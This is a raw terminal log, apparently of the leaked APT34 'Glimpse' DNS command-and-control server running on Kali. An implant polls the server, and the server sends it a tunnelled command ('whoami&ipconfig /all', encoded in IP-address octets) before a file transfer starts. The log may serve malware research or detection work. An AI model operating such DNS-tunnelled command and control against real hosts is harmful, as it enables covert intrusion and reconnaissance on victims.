 root@kali:~/APT34# forever srvr.js
warn:    --minUptime not set. Defaulting to: 1000ms
warn:    --spinSleepTime not set. Your script will exit if it does not stay up for at least 1000ms
DNS  server running at 192.168.23.133:53
control: 59 - ackNo: 0 - aid: 621cef877d - action: M  >>>  621ce000f877MdEF43C59T
{ [Error: ENOENT: no such file or directory, open 'undefined/Glimpse/dns/621cef877d/allRequestsLog']
  errno: -2,
  code: 'ENOENT',
  syscall: 'open',
  path: 'undefined/Glimpse/dns/621cef877d/allRequestsLog' }
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 59 - ackNo: 0 - aid: 621cef877d - action: M  >>>  621ce000f877MdEF43C59T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 27 - ackNo: 0 - aid: 621cef877d - action: P  >>>  620001cef8P77d8F6954C27T
control: 48 - ackNo: 0 - aid: 621cef877d - action: 0  >>>  621c000ef8707d6F7C48T
control: 85 - ackNo: 0 - aid: 621cef877d - action: 1  >>>  621ce1f800077dFB4A9C85T
undefined/Glimpse/dns/621cef877d/wait
1
0>119.104.111.0
control: 60 - ackNo: 3 - aid: 621cef877d - action: 1  >>>  1621ce003f877d2E43C60T
undefined/Glimpse/dns/621cef877d/wait
1
3>97.109.105.3
control: 13 - ackNo: 6 - aid: 621cef877d - action: 1  >>>  6006211cef877dF30C13T
undefined/Glimpse/dns/621cef877d/wait
1
6>38.105.112.6
control: 28 - ackNo: 9 - aid: 621cef877d - action: 1  >>>  620091cef8717d9B315C28T
undefined/Glimpse/dns/621cef877d/wait
1
9>99.111.110.9
control: 37 - ackNo: 12 - aid: 621cef877d - action: 1  >>>  621012cef8177d7E38F90C37T
undefined/Glimpse/dns/621cef877d/wait
1
12>102.105.103.12
control: 81 - ackNo: 15 - aid: 621cef877d - action: 1  >>>  6121cef801577dF16C81T
undefined/Glimpse/dns/621cef877d/wait
1
15>32.47.97.15
control: 38 - ackNo: 18 - aid: 621cef877d - action: 1  >>>  621018cef8717dC85C38T
undefined/Glimpse/dns/621cef877d/wait
1
18>108.108.32.18
control: 24 - ackNo: 21 - aid: 621cef877d - action: 1  >>>  620211c1ef877d4F1C24T
undefined/Glimpse/dns/621cef877d/wait
1
21>1.2.3.0
control: 81 - ackNo: 0 - aid: 621cef877d - action: 2  >>>  6221cef800077d00003A452C81T
{ [Error: ENOENT: no such file or directory, unlink 'undefined/Glimpse/dns/621cef877d/part']
  errno: -2,
  code: 'ENOENT',
  syscall: 'unlink',
  path: 'undefined/Glimpse/dns/621cef877d/part' }
file part:0     ack: 0  date: 6221cef800077d00003A452C81T       main data:
response: 62.2.3.1
{ [Error: ENOENT: no such file or directory, unlink 'undefined/Glimpse/dns/621cef877d/receive/10100']
  errno: -2,
  code: 'ENOENT',
  syscall: 'unlink',
  path: 'undefined/Glimpse/dns/621cef877d/receive/10100' }
control: 72 - ackNo: 1 - aid: 621cef877d - action: 2  >>>  6221cef001877d0000CD7C72T
file part:1     ack: 1  date: 6221cef001877d0000CD7C72T main data: